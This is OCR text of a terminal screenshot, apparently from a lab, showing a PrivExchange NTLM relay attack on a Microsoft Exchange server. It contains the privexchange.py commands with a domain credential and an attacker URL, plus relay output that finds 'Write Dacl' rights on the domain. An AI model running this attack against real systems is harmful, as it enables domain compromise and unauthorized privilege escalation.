 kali@kali:~/i...
kali
04:02 上午
kali@kali:~/impacket-master/examples
文件 动作 编辑 查看 帮助
  File "/usr/lib/python3.9/http/client.py", line 1301, in _send_request
    self.endheaders(body, encode_chunked=encode_chunked)
  File "/usr/lib/python3.9/http/client.py", line 1250, in endheaders
    self._send_output(message_body, encode_chunked=encode_chunked)
  File "/usr/lib/python3.9/http/client.py", line 1010, in _send_output
    self.send(msg)
  File "/usr/lib/python3.9/http/client.py", line 950, in send
    self.connect()
  File "/usr/lib/python3.9/http/client.py", line 1417, in connect
    super().connect()
  File "/usr/lib/python3.9/http/client.py", line 921, in connect
    self.sock = self._create_connection(
  File "/usr/lib/python3.9/socket.py", line 843, in create_connection
    raise err
  File "/usr/lib/python3.9/socket.py", line 831, in create_connection
    sock.connect(sa)
ConnectionRefusedError: [Errno 111] Connection refused
→  PrivExchange git:(master) python3 privexchange.py -d ddc.com -u test1 -p song@2020
 -ah 10.10.10.123 -debug 10.10.10.21
INFO: Using attacker URL: http://10.10.10.123/privexchange/
ERROR: Server returned HTTP status 401 - authentication failed
→  PrivExchange git:(master) python3 privexchange.py -d ddc.com -u test1 -p song@2020
 -ah 10.10.10.123  10.10.10.21
INFO: Using attacker URL: http://10.10.10.123/privexchange/
INFO: Exchange returned HTTP status 200 - authentication was OK
INFO: API call was successful
→  PrivExchange git:(master) python3 privexchange.py -d ddc.com -u test1 -p song@2020
 -ah 10.10.10.123  10.10.10.21 -debug
INFO: Using attacker URL: http://10.10.10.123/privexchange/
ERROR: Server returned HTTP status 401 - authentication failed
→  PrivExchange git:(master) python3 privexchange.py -d ddc.com -u test1 -p song@2020
 -ah 10.10.10.123  10.10.10.21
INFO: Using attacker URL: http://10.10.10.123/privexchange/
INFO: Exchange returned HTTP status 200 - authentication was OK
INFO: API call was successful
→  PrivExchange git:(master) python3 privexchange.py -d ddc.com -u test1 -p song@2020
 -ah 10.10.10.123  10.10.10.21
INFO: Using attacker URL: http://10.10.10.123/privexchange/
INFO: Exchange returned HTTP status 200 - authentication was OK
INFO: API call was successful
→  PrivExchange git:(master)
→  PrivExchange git:(master) python3 privexchange.py -d ddc.com -u test1 -p song@2020
 -ah 10.10.10.123  10.10.10.21
INFO: Using attacker URL: http://10.10.10.123/privexchange/
INFO: Exchange returned HTTP status 200 - authentication was OK
INFO: API call was successful
→  PrivExchange git:(master)
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Client requested path: /privexchange/
[*] Authenticating against ldap://10.10.10.20 as DDC\EX$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[+] User is a member of: [DN: CN=Exchange Install Domain Servers,CN=Microsoft Exchang
e System Objects,DC=DDC,DC=COM - STATUS: Read - READ TIME: 2022-02-17T04:00:49.844085
    name: Exchange Install Domain Servers
    objectSid: S-1-5-21-3472340072-1697025292-3535703670-1134
, DN: CN=Windows Authorization Access Group,CN=Builtin,DC=DDC,DC=COM - STATUS: Read -
 READ TIME: 2022-02-17T04:00:49.844128
    name: Windows Authorization Access Group
    objectSid: S-1-5-32-560
, DN: CN=Exchange Servers,OU=Microsoft Exchange Security Groups,DC=DDC,DC=COM - STATU
S: Read - READ TIME: 2022-02-17T04:00:49.844167
    name: Exchange Servers
    objectSid: S-1-5-21-3472340072-1697025292-3535703670-1119
, DN: CN=Exchange Trusted Subsystem,OU=Microsoft Exchange Security Groups,DC=DDC,DC=C
OM - STATUS: Read - READ TIME: 2022-02-17T04:00:49.844200
    name: Exchange Trusted Subsystem
    objectSid: S-1-5-21-3472340072-1697025292-3535703670-1120
, DN: CN=Managed Availability Servers,OU=Microsoft Exchange Security Groups,DC=DDC,DC
=COM - STATUS: Read - READ TIME: 2022-02-17T04:00:49.844302
    name: Managed Availability Servers
    objectSid: S-1-5-21-3472340072-1697025292-3535703670-1121
, DN: CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=DDC,DC
=COM - STATUS: Read - READ TIME: 2022-02-17T04:00:49.844337
    name: Exchange Windows Permissions
    objectSid: S-1-5-21-3472340072-1697025292-3535703670-1122
]
[+] User is a member of: [DN: CN=Domain Computers,CN=Users,DC=DDC,DC=COM - STATUS: Re
ad - READ TIME: 2022-02-17T04:00:49.846614
    distinguishedName: CN=Domain Computers,CN=Users,DC=DDC,DC=COM
    name: Domain Computers
    objectSid: S-1-5-21-3472340072-1697025292-3535703670-515
]
[+] Permission found: Create users in OU=Microsoft Exchange Security Groups,DC=DDC,DC
=COM; Reason: Granted to CN=Exchange Windows Permissions,OU=Microsoft Exchange Securi
ty Groups,DC=DDC,DC=COM
[+] Permission found: Create users in OU=Domain Controllers,DC=DDC,DC=COM; Reason: Gr
anted to CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=DDC
,DC=COM
[+] Permission found: Create users in DC=DDC,DC=COM; Reason: Granted to CN=Exchange W
indows Permissions,OU=Microsoft Exchange Security Groups,DC=DDC,DC=COM
[+] Permission found: Write Dacl of DC=DDC,DC=COM; Reason: Granted to CN=Exchange Win
dows Permissions,OU=Microsoft Exchange Security Groups,DC=DDC,DC=COM
[+] Permission found: Write Dacl of DC=DDC,DC=COM; Reason: Granted to CN=Exchange Win
dows Permissions,OU=Microsoft Exchange Security Groups,DC=DDC,DC=COM